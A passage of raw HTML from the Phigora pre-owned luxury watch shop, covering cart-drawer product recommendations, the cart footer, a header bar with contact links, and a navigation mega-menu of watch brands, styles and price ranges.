                                            type="hidden"
                                            name="id"
                                            value="50280397209847"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9847359570167-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9847359570167-submit title--9847359570167"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9847359570167" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=165 165w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=360 360w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=533 533w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=720 720w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=940 940w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=1066 1066w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Axis 8 Piece Watch Winder - Copper"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Axis 8 Piece Watch Winder - Copper</p>
                                <p class="recommendation-price h5">$5,500.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9847343612151" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50280364146935"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9847343612151-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9847343612151-submit title--9847343612151"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9847343612151" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
        </div>
    
</drawer-recommendations>
        </div>
      </cart-drawer-items>
      <div class="drawer__footer"><details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Special Instructions
<svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Special Instructions</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Special Instructions"
              ></textarea>
            </cart-note>
          </details><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div></div>

          <div class="totals" role="status">
            <h2 class="totals__total">Estimated total</h2>
            
              
              <p class="totals__total-value">$0.00</p>
            
          </div>

          <small class="tax-note caption-large rte">Taxes, discounts and <a href="/policies/shipping-policy">shipping</a> calculated at checkout.
</small>
        </div>

        <!-- CTAs -->
        
        <div class="cart__ctas" >
          <a  href="/cart" class="cart__checkout-button button button--secondary">
            View Cart
          </a>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Checkout
          </button>

        </div>
      </div>
    </div>
  </div>
</cart-drawer>
</div><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24016314335479__header_bar_mndx79" class="shopify-section shopify-section-group-header-group header-bar-section"><link href="//www.phigora.com/cdn/shop/t/46/assets/header-bar.css?v=9817256028306787601756407954" rel="stylesheet" type="text/css" media="all" />

<header-bar data-section-id="sections--24016314335479__header_bar_mndx79">
  <div class="header-bar color-scheme-5 gradient">
    <div class="left-content">
      <ul>
        
        <li>
          <a href="tel:19172447825">
            <span>
              <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M14.0497 6.5C15.0264 6.69057 15.924 7.16826 16.6277 7.87194C17.3314 8.57561 17.8091 9.47326 17.9997 10.45M14.0497 2.5C16.0789 2.72544 17.9713 3.63417 19.4159 5.07701C20.8606 6.51984 21.7717 8.41101 21.9997 10.44M10.2266 14.3631C9.02506 13.1615 8.07627 11.8028 7.38028 10.3532C7.32041 10.2285 7.29048 10.1662 7.26748 10.0873C7.18576 9.80695 7.24446 9.46269 7.41447 9.22526C7.46231 9.15845 7.51947 9.10129 7.63378 8.98698C7.98338 8.63737 8.15819 8.46257 8.27247 8.28679C8.70347 7.6239 8.70347 6.76932 8.27247 6.10643C8.15819 5.93065 7.98338 5.75585 7.63378 5.40624L7.43891 5.21137C6.90747 4.67993 6.64174 4.41421 6.35636 4.26987C5.7888 3.9828 5.11854 3.9828 4.55098 4.26987C4.2656 4.41421 3.99987 4.67993 3.46843 5.21137L3.3108 5.36901C2.78117 5.89863 2.51636 6.16344 2.31411 6.52348C2.08969 6.92298 1.92833 7.54347 1.9297 8.0017C1.93092 8.41464 2.01103 8.69687 2.17124 9.26131C3.03221 12.2947 4.65668 15.1571 7.04466 17.545C9.43264 19.933 12.295 21.5575 15.3284 22.4185C15.8928 22.5787 16.1751 22.6588 16.588 22.66C17.0462 22.6614 17.6667 22.5 18.0662 22.2756C18.4263 22.0733 18.6911 21.8085 19.2207 21.2789L19.3783 21.1213C19.9098 20.5898 20.1755 20.3241 20.3198 20.0387C20.6069 19.4712 20.6069 18.8009 20.3198 18.2333C20.1755 17.948 19.9098 17.6822 19.3783 17.1508L19.1835 16.9559C18.8339 16.6063 18.6591 16.4315 18.4833 16.3172C17.8204 15.8862 16.9658 15.8862 16.3029 16.3172C16.1271 16.4315 15.9523 16.6063 15.6027 16.9559C15.4884 17.0702 15.4313 17.1274 15.3644 17.1752C15.127 17.3453 14.7828 17.404 14.5024 17.3222C14.4235 17.2992 14.3612 17.2693 14.2365 17.2094C12.7869 16.5134 11.4282 15.5646 10.2266 14.3631Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>
            </span>
            <span>1 (917) 244-7825</span>
          </a>
        </li>
      </ul>
    </div>
    <div class="slider-content">
      <div
        class="swiper"
        id="Slider-sections--24016314335479__header_bar_mndx79"
      >
        <div class="swiper-wrapper"><div class="slider-content__item swiper-slide"><a
                  href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0"
                  class="slider-content__link link link--text focus-inset animate-arrow"
                ><p class="slider-content__message" style="color: #5bd066;">
                
                
                  <span>WANT TO <strong>BUY</strong> OR <strong>SELL</strong> A WATCH?</span>
                
                
                  <span>
                    <img src="//www.phigora.com/cdn/shop/files/whatsapp_fb7b970b-a7f2-406d-8404-efad3fb74e2c.svg?v=1750962689&amp;width=24" alt="Whatsapp" height="24" loading="eager">
                  </span>
                
                
                  <span>WhatsApp Us!</span>
                
              </p></a></div><div class="slider-content__item swiper-slide"><a
                  href="https://www.phigora.com/pages/source-a-watch"
                  class="slider-content__link link link--text focus-inset animate-arrow"
                ><p class="slider-content__message" style="color: #d97868;">
                
                  <span>
                    <img src="//www.phigora.com/cdn/shop/files/clock.svg?v=1750962677&amp;width=24" alt="Watch" height="24" loading="eager">
                  </span>
                
                
                  <span>WANT US TO SOURCE A WATCH FOR YOU?</span>
                
                
                
              </p></a></div></div>
      </div>
    </div>
    <div class="right-content">
      <ul>
        <li>
          <a href="/pages/contact-us">
            <span>
              <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M7 17.5L7.48551 19.9276C7.66878 20.8439 7.76041 21.3021 7.99964 21.6448C8.2106 21.947 8.50097 22.185 8.83869 22.3326C9.22166 22.5 9.6889 22.5 10.6234 22.5H13.3766C14.3111 22.5 14.7783 22.5 15.1613 22.3326C15.499 22.185 15.7894 21.947 16.0004 21.6448C16.2396 21.3021 16.3312 20.8439 16.5145 19.9276L17 17.5M7 7.5L7.48551 5.07243C7.66878 4.1561 7.76041 3.69793 7.99964 3.35522C8.2106 3.05301 8.50097 2.81497 8.83869 2.66737C9.22166 2.5 9.6889 2.5 10.6234 2.5H13.3766C14.3111 2.5 14.7783 2.5 15.1613 2.66737C15.499 2.81497 15.7894 3.05301 16.0004 3.35522C16.2396 3.69793 16.3312 4.1561 16.5145 5.07243L17 7.5M12 9.5V12.5L13.5 14M19 12.5C19 16.366 15.866 19.5 12 19.5C8.13401 19.5 5 16.366 5 12.5C5 8.63401 8.13401 5.5 12 5.5C15.866 5.5 19 8.63401 19 12.5Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>
            </span>
            <span>Contact Us</span>
          </a>
        </li><li>
            <a
              href="/account/login"
              class="small-hide"
              rel="nofollow"
            >
              <svg class="icon icon-account" width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M5.3163 19.9384C5.92462 18.5052 7.34492 17.5 9 17.5H15C16.6551 17.5 18.0754 18.5052 18.6837 19.9384M16 10C16 12.2091 14.2091 14 12 14C9.79086 14 8 12.2091 8 10C8 7.79086 9.79086 6 12 6C14.2091 6 16 7.79086 16 10ZM22 12.5C22 18.0228 17.5228 22.5 12 22.5C6.47715 22.5 2 18.0228 2 12.5C2 6.97715 6.47715 2.5 12 2.5C17.5228 2.5 22 6.97715 22 12.5Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            </a>
          </li></ul>
    </div>
  </div>
</header-bar>

<script src="//www.phigora.com/cdn/shop/t/46/assets/header-bar.js?v=149006374641029490581751113975" defer="defer"></script>


</div><div id="shopify-section-sections--24016314335479__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991750357878" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-search.css?v=139870095574938942531757440656" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=150484042250948377691752085905" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.phigora.com/cdn/shop/t/46/assets/component-cart-notification.css?v=54116361853792938221750357878"
  media="print"
  onload="this.media='all'"
><link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-mega-menu.css?v=88487289525865809241764911525" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: 0rem;
  }
  .mega-menu__list.mega-menu__list-1 .mega-menu__content-item img
 {
    width: 100%;
    height: 100%;
    object-fit: fill !important;
}@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>
  
  .header {
    padding: 10px 3rem 10px 3rem;
    padding: 9px 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 0px;
    }
  }

  @media screen and (max-width: 990px) {
    .header.page-width {
      padding: 9px 10px;
    }
  }</style><link href="//www.phigora.com/cdn/shop/t/46/assets/section-header.css?v=64825617756546005211757006135" rel="stylesheet" type="text/css" media="all" />

<script src="//www.phigora.com/cdn/shop/t/46/assets/cart-notification.js?v=133508293167896966491750357878" defer="defer"></script>

<sticky-header
  
    data-sticky-type="always"
  
  data-header-transparent="false"
  class="header-wrapper color-scheme-1 gradient header-wrapper--border-bottom"
><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-social header--has-account"><a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
            
            <img src="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=200" alt="Phigora" width="235" height="31.333333333333332" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 470px) 50vw, 235px">
          </div></a>

<style>
  .header__inline-menu a:not([href]) {
    cursor: text;
  }
</style>




<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
            <details id="Details-HeaderMenu-1" class="mega-menu parent-menu__item parent-menu__item-buy">
              <summary
                id="HeaderMenu-buy"
                class="header__menu-item list-menu__item link focus-inset"
              >
                
                <a href="/collections/pre-owned-luxury-watches">
                
                  <span class="header__active-menu-item">Buy</span>
                
                </a>
                
                
              </summary>
              <div
                id="MegaMenu-Content-1"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              ><style>
                  
                    .mega-menu__list.mega-menu__list-1 > li {
                      flex: 1 0;
                      max-width: calc(100% / 4 - 57px);
                    }
                    @media screen and (max-width: 1300px) {
                      .mega-menu__list.mega-menu__list-1 > li {
                        max-width: calc(100% / 4 - 17px);
                      }
                    }
                  
                  .mega-menu__list.mega-menu__list-1 .mega-menu__content-item {
                    width: 100%;
                    max-width: 316px;
                  }
                  .mega-menu__list.mega-menu__list-1 .mega-menu__content-item img {
                    width: 100%;
                    height: 100%;
                    object-fit: cover;
                  }
                  @media screen and (min-width: 1300px) {
                    .mega-menu__list.mega-menu__list-1 .mega-menu__content-item {
                      flex: 1 0 316px;
                      max-width: 316px;
                    }
                  }
                </style>
                <ul
                  class="mega-menu__list mega-menu__list-1 page-width"
                  role="list"
                >

                      












<li class="mega-menu__item-top-brand">
                      <a
                        id="HeaderMenu-buy-top-brand"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Top Brand
                      </a><ul class="list-unstyled mega-menu__child-top-brand" role="list"><li>
                              <a
                                id="HeaderMenu-buy-top-brand-patek-philippe"
                                href="/collections/patek-philippe"
                                class="mega-menu__link mega-menu__link-patek-philippe link"
                                
                                
                              >
                                
                                  




<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384" alt="Patek Philippe" srcset="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Patek Philippe</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-audemars-piguet"
                                href="/collections/audemars-piguet"
                                class="mega-menu__link mega-menu__link-audemars-piguet link"
                                
                                
                              >
                                
                                  
<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384" alt="Audemars Piguet" srcset="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Audemars Piguet</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-rolex"
                                href="/collections/rolex"
                                class="mega-menu__link mega-menu__link-rolex link"
                                
                                
                              >
                                
                                  





<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384" alt="Rolex" srcset="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Rolex</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-cartier"
                                href="/collections/cartier-cartier-tank-watches-cartier-watches-santos"
                                class="mega-menu__link mega-menu__link-cartier link"
                                
                                
                              >
                                
                                  

<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384" alt="Cartier" srcset="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Cartier</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-see-all"
                                href="/pages/brands"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li></ul></li>

                      














                      












<li class="mega-menu__item-shop-by-gender">
                      <a
                        id="HeaderMenu-buy-shop-by-gender"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Shop By Gender
                      </a><ul class="list-unstyled mega-menu__child-shop-by-gender" role="list"><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-mens"
                                href="/collections/mens"
                                class="mega-menu__link mega-menu__link-mens link"
                                
                                
                              >
                                
                                  



<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384" alt="Men&#39;s" srcset="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Men&#39;s</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-ladies"
                                href="/collections/ladies-certified-pre-owned-watches-phigora-used-watches-for-sale-on-ebay"
                                class="mega-menu__link mega-menu__link-ladies link"
                                
                                
                              >
                                
                                  


<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384" alt="Ladies" srcset="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Ladies</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-unisex"
                                href="/collections/unisex"
                                class="mega-menu__link mega-menu__link-unisex link"
                                
                                
                              >
                                
                                  






<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384" alt="Unisex" srcset="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Unisex</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-see-all"
                                href="/collections/pre-owned-luxury-watches"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li></ul></li>

                      














                      












<li class="mega-menu__item-shop-by-style">
                      <a
                        id="HeaderMenu-buy-shop-by-style"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Shop By Style
                      </a><ul class="list-unstyled mega-menu__child-shop-by-style" role="list"><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-sports-watches"
                                href="/collections/sports-watches"
                                class="mega-menu__link mega-menu__link-sports-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Sports Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-dress-watches"
                                href="/collections/dress-watches"
                                class="mega-menu__link mega-menu__link-dress-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Dress Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-complication-watches"
                                href="/collections/complication-watches"
                                class="mega-menu__link mega-menu__link-complication-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Complication Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-vintage-watches"
                                href="/collections/vintage-watches"
                                class="mega-menu__link mega-menu__link-vintage-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Vintage Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-strap-watches"
                                href="/collections/strap-watches"
                                class="mega-menu__link mega-menu__link-strap-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Strap Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-new-like-new-watches"
                                href="/collections/new-and-new-like-watches"
                                class="mega-menu__link mega-menu__link-new-like-new-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">New/Like New Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-accessories"
                                href="/collections/watch-accessories"
                                class="mega-menu__link mega-menu__link-accessories link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Accessories</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-see-all"
                                href="https://www.phigora.com/collections/all"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li></ul></li>

                      














                        
                      












<li class="mega-menu__item-shop-by-price">
                      <a
                        id="HeaderMenu-buy-shop-by-price"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Shop By Price
                      </a><ul class="list-unstyled mega-menu__child-shop-by-price" role="list"><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-under-us-10-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=0%2C10000"
                                class="mega-menu__link mega-menu__link-under-us-10-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Under US$10,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-10-000-30-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=10000%2C30000"
                                class="mega-menu__link mega-menu__link-us-10-000-30-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$10,000 - 30,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-30-000-60-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=30000%2C60000"
                                class="mega-menu__link mega-menu__link-us-30-000-60-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$30,000 - 60,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-60-000-80-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=60000%2C80000"
                                class="mega-menu__link mega-menu__link-us-60-000-80-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$60,000 - 80,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-80-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=80000%2C429999"
                                class="mega-menu__link mega-menu__link-us-80-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$80,000+</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-see-all"
                                href="/collections/all"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-gift-card"
                                href="/products/egift-card"
                                class="mega-menu__link mega-menu__link-gift-card link mega-menu__link--level-2"
                                
                                
                                  style="line-height: 50px;"
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Gift Card</span>
                              </a>
                            </li></ul></li>
<li class="mega-menu__content-item">
  
  <p class="mega-menu__link mega-menu__link--level-2 link">
    DEAL OF THE WEEK
  </p>
  
  
    <a class="mega-menu__content-wrapper" href="/products/vacheron-constantin-overseas-4500v-110a-b128-blue-dial-mens-watch-box-papers-1">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/vacheron-constantin-overseas-4500v110a-b128-blue-dial-mens-watch-box-papers-964880.jpg?v=1766680610&amp;width=350" alt="VC4500VBLIS-2_4.jpg" srcset="//www.phigora.com/cdn/shop/files/vacheron-constantin-overseas-4500v110a-b128-blue-dial-mens-watch-box-papers-964880.jpg?v=1766680610&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
  
    </a>
  
  
    <a class="mega-menu__link mega-menu__link-see-all" href="/products/vacheron-constantin-overseas-4500v-110a-b128-blue-dial-mens-watch-box-papers-1">SHOP NOW</a>
  
</li>
                          
                        
                      












</ul>
              </div>
            </details>
          </header-menu></li><li><style>
            .mega-menu__list.mega-menu__list-2 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-new"
            href="/collections/new-arrivals-pre-owned-watches"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">New</span>
          </a></li><li><style>
            .mega-menu__list.mega-menu__list-3 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-sell"
            href="/pages/sell-or-trade"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">Sell</span>
          </a></li><li><style>
            .mega-menu__list.mega-menu__list-4 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-deals"
            href="/collections/clearance-sale"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">Deals</span>
          </a></li><li><style>
            .mega-menu__list.mega-menu__list-5 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-service"
            href="https://www.phigora.com/pages/repair-service"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">Service</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-6" class="mega-menu parent-menu__item parent-menu__item-learn">
              <summary
                id="HeaderMenu-learn"
                class="header__menu-item list-menu__item link focus-inset"
              >
                
                  <span class="header__active-menu-item">Learn</span>
                
                
              </summary>
              <div
                id="MegaMenu-Content-6"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              ><style>
                  
                    .mega-menu__list.mega-menu__list-6 > li {
                      flex: 1 0;
                      max-width: calc(100% / 2 - 57px);
                    }
                    @media screen and (max-width: 1300px) {
                      .mega-menu__list.mega-menu__list-6 > li {
                        max-width: calc(100% / 2 - 17px);
                      }
                    }
                  
                  .mega-menu__list.mega-menu__list-6 .mega-menu__content-item {
                    width: 100%;
                    max-width: 316px;
                  }
                  .mega-menu__list.mega-menu__list-6 .mega-menu__content-item img {
                    width: 100%;
                    height: 100%;
                    object-fit: cover;
                  }
                  @media screen and (min-width: 1300px) {
                    .mega-menu__list.mega-menu__list-6 .mega-menu__content-item {
                      flex: 1 0 316px;
                      max-width: 316px;
                    }
                  }
                </style>
                <ul
                  class="mega-menu__list mega-menu__list-6 page-width"
                  role="list"
                >


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/blogs/news/looking-back-at-2025-a-year-of-thoughtful-watch-collecting-at-phigora">
  
